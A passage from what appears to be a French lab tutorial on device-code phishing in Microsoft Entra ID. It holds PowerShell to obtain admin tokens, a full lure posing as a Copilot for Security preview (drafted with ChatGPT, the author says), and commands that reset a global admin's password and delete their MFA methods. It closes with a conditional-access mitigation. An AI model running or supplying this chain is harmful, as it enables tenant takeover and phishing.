
J’active également la fonction suivante, puis je clique sur Sauvegarder :

Depuis le menu Permissions API, je rajoute une permission API par le bouton suivant :

Je choisi alors Microsoft Graph :

Je sélectionne Permissions déléguées :

Je recherche la permissions suivante, puis je clique sur Ajouter :
UserAuthenticationMethod.ReadWrite.All
Ici, aucun besoin de consentement d’administration :

Sur la page principale de mon application, je récupère son Application ID :

Comme pour la première campagne, j’exécute les commandes suivantes pour de générer un Device Code Flow destiné à ma nouvelle application :
$ClientID = "1bc7e8a5-6442-4f35-8497-2cebe8c71f0c"
$Scope = "UserAuthenticationMethod.ReadWrite.All"
$body = @{
"client_id" = $ClientID
"scope" = $Scope
}
$authResponse = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "https://login.microsoftonline.com/common/oauth2/v2.0/devicecode" -Body $body
Write-output $authResponseLà encore, le code généré n’est valable que 15 minutes :

Je repasse par ChatGPT pour rédiger rapidement un second email d’hameçonnage interne destiné à mes utilisateurs Administrateur Global :

J’intègre mon corps d’email modifié et toutes les informations SMTP nécessaires (modifiées) à ma seconde campagne d’hameçonnage interne :
# SMTP : Serveur
$SMTPServer = "smtp.office365.com"
# SMTP : Port
$SMTPPort = 587
# SMTP : Expéditeur
$SMTPSender = "teacher1@tdcheduc.onmicrosoft.com"
# E-mail : objet
$EmailSubject = "Activation de l'essai de Copilot for Security toujours en attente"
# E-mail : corps
#$EmailBody = "<h1>Démo Microsoft Graph</h1>"
# Contenu de l'email en HTML
$emailBody = @"
<!DOCTYPE html>
<html>
<head>
<title>Découvrez Copilot for Security</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333;">
<h1 style="color: #1a73e8;">🚀 Découvrez Copilot for Security 🚀</h1>
<p>Bonjour,</p>
<p>Nous sommes ravis de vous présenter <strong>Copilot for Security</strong> - votre nouvel allié de confiance pour une sécurité renforcée !</p>
<p>Copilot for Security est une solution révolutionnaire conçue pour simplifier et améliorer la sécurité de votre organisation. Imaginez une intelligence artificielle capable d'analyser vos systèmes en temps réel, de détecter les menaces potentielles avant qu'elles ne deviennent des problèmes, et de vous fournir des recommandations personnalisées pour renforcer votre posture de sécurité. C'est exactement ce que vous offre Copilot for Security !</p>
<p>Mais ce n'est pas tout ! Nous avons une nouvelle excitante à partager : <strong>une préversion privée de Copilot for Security est désormais accessible sur demande</strong> !</p>
<p>Ne manquez pas cette opportunité exclusive de tester notre solution avant tout le monde et de contribuer à façonner l'avenir de la sécurité informatique.</p>
<p>Pour vous inscrire à la préversion privée, rendez-vous sur <a href="https://microsoft.com/devicelogin" style="color: #1a73e8; text-decoration: none;">notre page d'inscription</a> et utilisez le code suivant :</p>
<p style="font-size: 1.2em; font-weight: bold; color: #d32f2f;">CUA75XNUX</p>
<p>Nous avons hâte de vous accueillir parmi nos premiers utilisateurs et de vous voir profiter des nombreux avantages de Copilot for Security.</p>
<p>Avec enthousiasme,<br>[Votre nom]<br>[Votre titre]<br>[Nom de votre entreprise]</p>
</body>
</html>
"@
# SMTP : Destinataire(s)
$SMTPRecipient = "ADMTeacher@TDCHEduc.onmicrosoft.com"
$SMTPRecipientList = @()
$SMTPRecipientList += @{
EmailAddress = @{
Address = $SMTPRecipient
}
}Je charge toutes ces informations dans les propriétés du message :
$EmailProperties = @{
ToRecipients = $SMTPRecipientList
Subject = $EmailSubject
Body = @{
ContentType = "HTML"
Content = $EmailBody
}
}J’envoie les emails d’hameçonnage à mes Administrateurs cibles :
Send-MgUserMail -UserId $SMTPSender -Message $EmailPropertiesQuelques secondes plus tard, l’email apparaît en boite de réception :

Il ne reste plus qu’à croiser les doigts qu’un des administrateurs Global se laisse tenter par cette formidable nouvelle.
Etape IV – Récupération du second token :
Admettons là encore qu’un Administrateur Global non IT clique sur le lien et recopie le code indiqué dans le second email d’hameçonnage :

Etant déjà authentifié, il ne lui reste qu’à choisir son compte admin 365 :

Pensant lui aussi l’action légitime, l’utilisateur clique simplement sur Accepter :

Entra ID lui informe alors que le processus d’authentification est terminé :

De notre côté, nous pouvons alors continuer nos opérations puisque l’authentification s’est bien déroulé :
$GrandType = "urn:ietf:params:oauth:grant-type:device_code"
$body = @{
"client_id" = $ClientID
"grant_type" = $GrandType
"code" = $authResponse.device_code
}La commande suivante nous permet de contrôler la présence de l’Access Token comme attendu :
$Tokens = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "https://login.microsoftonline.com/common/oauth2/v2.0/token" -Body $body -ErrorAction SilentlyContinue
$Tokens
$graphApiToken = $Tokens.access_token
Une connexion à MgGraph via ce second Access Token est alors possible :
Connect-MgGraph -AccessToken ($graphApiToken |ConvertTo-SecureString -AsPlainText -Force)
La commande suivante nous permet alors de situer l’utilisateur et les droits obtenus grâce l’Access Token récupéré auprès de notre application :
(Get-MgContext).ScopesParmi les autorisations obtenues figure la gestion des méthodes d’authentification :

Etape V – Reset et test de connexion :
Il nous reste alors qu’à lancer la commande suivant afin de réinitialiser le mot de passe d’un autre administrateur global présent sur le tenant :
$userid = "ga2@TDCHEduc.onmicrosoft.com"
$method = Get-MgUserAuthenticationPasswordMethod -UserId $userid
Reset-MgUserAuthenticationMethodPassword -UserId $userid -AuthenticationMethodId $method.id -NewPassword "zQ7!Ra3MM6ha" 
Il nous est même possible d’effacer les différentes méthodes MFA déjà enregistrées sur ce même compte :
$userid = "ga2@TDCHEduc.onmicrosoft.com"
$AuthMethods = Get-MgUserAuthenticationMethod -UserId $userid
ForEach ($AuthMethod in $AuthMethods){
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.emailAuthenticationMethod"){
Remove-MgUserAuthenticationEmailMethod -EmailAuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.microsoftAuthenticatorAuthenticationMethod"){
Remove-MgUserAuthenticationMicrosoftAuthenticatorMethod -MicrosoftAuthenticatorAuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.fido2AuthenticationMethod"){
Remove-MgUserAuthenticationFido2Method -Fido2AuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.windowsHelloForBusinessAuthenticationMethod"){
Remove-MgUserAuthenticationFido2Method -Fido2AuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.phoneAuthenticationMethod"){
Remove-MgUserAuthenticationPhoneMethod -PhoneAuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.phoneAuthenticationMethod"){
Remove-MgUserAuthenticationPhoneMethod -PhoneAuthenticationMethodId $AuthMethod.id
}
if ($AuthMethod.AdditionalProperties."@odata.type" -eq "#microsoft.graph.softwareOathAuthenticationMethod"){
Remove-MgUserAuthenticationSoftwareOathMethod -SoftwareOathAuthenticationMethodId $AuthMethod.id
}
}
Par le biais d’un navigateur privé, il nous suffit de tester le nouveau mot de passe configuré sur l’administrateur global ciblé :

Comme attendu, Microsoft nous demande également de reconfigurer une ou plusieurs méthodes MFA sur ce compte :

Le compte et donc le tenant est donc maintenant sous notre contrôle. D’autres actions plus critiques pourraient alors suivre.
Mais, comme dit plus haut, Entra ID vous propose maintenant de bloquer les Device code flow via les Polices d’accès conditionnel.
Etape VI – Polices d’accès conditionnel :
Dans son journal des connexions Entra ID, Microsoft indique clairement l’usage d’un Device Code Flow :

Depuis le portail d’Entra ID, il est maintenant possible de définir une police ayant pour but de spécifiquement cibler et bloquer les connexions faites via Device Code Flow :

Une fois cette police en place, l’utilisateur lambda peut cliquer sur le lien :

Renseigner un code actif :

Choisir son identifiant 365 :
